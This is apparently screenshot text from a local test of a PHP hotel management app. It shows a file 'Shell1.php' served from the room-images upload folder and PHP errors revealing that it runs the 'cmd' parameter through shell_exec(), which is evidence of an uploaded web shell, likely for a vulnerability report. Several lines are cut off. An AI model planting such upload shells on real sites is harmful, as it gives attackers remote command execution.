 Hotel management
localhost/hotel-management-p
localhost/hotel-management-php/media/images/rooms/Shell1.php
Tor CVE Tools Managa pending Hotel Management
Warning: Undefined array key "cmd" in D:\XAMPP\htdocs\hotel-management-php\public\media\images\rooms\Shell1.php on line 1
Fatal error: Uncaught ValueError: shell_exec(): Argument #1 ($command) cannot be empty in D:\XAMPP\htdocs\hotel-management-php\public\media\ima
php\public\media\images\rooms\Shell1.php(1): shell_exec('') #1 {main} thrown in D:\XAMPP\htdocs\hotel-management-php\public\media\images\room